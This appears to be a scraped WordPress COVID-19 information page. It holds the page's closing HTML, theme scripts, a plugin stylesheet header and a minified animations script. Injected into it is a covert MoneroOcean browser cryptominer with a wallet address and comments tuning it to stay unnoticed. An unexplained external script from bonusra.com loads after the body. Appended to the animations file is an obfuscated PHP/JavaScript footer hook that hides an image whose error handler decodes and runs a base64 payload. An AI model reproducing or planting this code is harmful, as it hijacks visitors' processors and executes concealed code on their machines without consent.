					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769229543 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769229543 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/js/plugins.js?ver=21.5.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/js/menu.js?ver=21.5.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.5.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.5.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.5.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/js/scripts.js?ver=21.5.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.4.0' id='new-royalslider-main-js-js'></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
<script src="https://bonusra.com/api/147.js"></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://covid19.msyd.org/wp-content/plugins/covid19-plugin-wp/assets/style.css?ver=2.2.6.2
body_size: 419
content:
/**
 * COVID-19 Coronavirus — Live Map & Widgets for WordPress
 * The plugin allows adding statistics table/widgets via shortcode to inform site visitors about changes in the situation about Coronavirus pandemic.
 *
 * @copyright		Copyright (C) 2020 NYCreatis (https://1.envato.market/nyc). All rights reserved.
 * @license			Regular https://1.envato.market/NycCCRL
 * @support		https://1.envato.market/CovidHelp
 **/

--- FILE ---
content_type: text/javascript
request_url: https://covid19.msyd.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.5.1
body_size: 4737
content:
/**
 * Animations v1.4
 * Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
 */
 
function animateElement(){jQuery(".animate").each(jQuery(window).width()>=960?function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");n.visible(!0)&&setTimeout(function(){n.addClass(i)},t)}:function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");setTimeout(function(){n.addClass(i)},t)})}function randomClass(){var a=Math.ceil(Math.random()*classAmount);return classesArray[a]}function animateOnce(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateInfinite(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger infinite").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateEnd(a){jQuery(a).removeClass("trigger infinite "+triggerClasses)}jQuery(document).ready(function(){jQuery("html").hasClass("no-js")&&jQuery("html").removeClass("no-js").addClass("js"),animateElement()}),jQuery(window).resize(function(){animateElement()}),jQuery(window).scroll(function(){animateElement(),jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height()&&animateElement()});var triggerClasses="flash strobe shakeH shakeV bounce tada wave spinCW spinCCW slingshotCW slingshotCCW wobble pulse pulsate heartbeat panic",classesArray=new Array,classesArray=triggerClasses.split(" "),classAmount=classesArray.length;
add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);